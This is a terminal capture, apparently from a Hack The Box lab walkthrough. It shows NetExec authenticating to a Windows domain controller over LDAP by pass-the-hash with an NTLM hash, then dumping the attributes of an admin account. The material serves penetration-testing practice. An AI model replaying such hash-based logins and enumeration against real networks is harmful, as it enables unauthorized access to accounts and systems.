 [Dec 18, 2024 - 04:49:23 (EST)] exegol-apt /workspace # nxc ldap dead:beef::b885:d62a:d679:573f -u 'henry.vinson' -H e53d87d42adaa3ca32bdb34a876cbffb --query "(sAMAccountName=henry.vinson_adm)" ""
SMB dead:beef::b885:d62a:d679:573f 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
LDAP dead:beef::b885:d62a:d679:573f 389 APT [+] htb.local\henry.vinson:e53d87d42adaa3ca32bdb34a876cbffb
LDAP dead:beef::b885:d62a:d679:573f 389 APT [+] Response for object: CN=henry.vinson_adm,CN=Users,DC=htb,DC=local
LDAP dead:beef::b885:d62a:d679:573f 389 APT objectClass: top person organizationalPerson user
LDAP dead:beef::b885:d62a:d679:573f 389 APT cn: henry.vinson_adm
LDAP dead:beef::b885:d62a:d679:573f 389 APT distinguishedName: CN=henry.vinson_adm,CN=Users,DC=htb,DC=local
LDAP dead:beef::b885:d62a:d679:573f 389 APT instanceType: 4
LDAP dead:beef::b885:d62a:d679:573f 389 APT whenCreated: 20200924072305.0Z
LDAP dead:beef::b885:d62a:d679:573f 389 APT whenChanged: 20201022210713.0Z
LDAP dead:beef::b885:d62a:d679:573f 389 APT uSNCreated: 12793
LDAP dead:beef::b885:d62a:d679:573f 389 APT memberOf: CN=Remote Management Users,CN=Builtin,DC=htb,DC=local
LDAP dead:beef::b885:d62a:d679:573f 389 APT uSNChanged: 65837
LDAP dead:beef::b885:d62a:d679:573f 389 APT name: henry.vinson_adm
LDAP dead:beef::b885:d62a:d679:573f 389 APT objectGUID: 0×deee3b02225a7a4981c36f618adeb807
LDAP dead:beef::b885:d62a:d679:573f 389 APT userAccountControl: 66048
LDAP dead:beef::b885:d62a:d679:573f 389 APT badPwdCount: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT codePage: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT countryCode: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT badPasswordTime: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT lastLogoff: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT lastLogon: 132479209112445555
LDAP dead:beef::b885:d62a:d679:573f 389 APT pwdLastSet: 132454057851903219
LDAP dead:beef::b885:d62a:d679:573f 389 APT primaryGroupID: 513
LDAP dead:beef::b885:d62a:d679:573f 389 APT objectSid: 0×010500000000000515000000ba0167b27383327de6274a0c52040000
LDAP dead:beef::b885:d62a:d679:573f 389 APT accountExpires: 9223372036854775807
LDAP dead:beef::b885:d62a:d679:573f 389 APT logonCount: 3
LDAP dead:beef::b885:d62a:d679:573f 389 APT sAMAccountName: henry.vinson_adm
LDAP dead:beef::b885:d62a:d679:573f 389 APT sAMAccountType: 805306368
LDAP dead:beef::b885:d62a:d679:573f 389 APT objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=htb,DC=local
LDAP dead:beef::b885:d62a:d679:573f 389 APT dSCorePropagationData: 20200924072305.0Z 16010101000000.0Z
LDAP dead:beef::b885:d62a:d679:573f 389 APT lastLogonTimestamp: 132478744332908716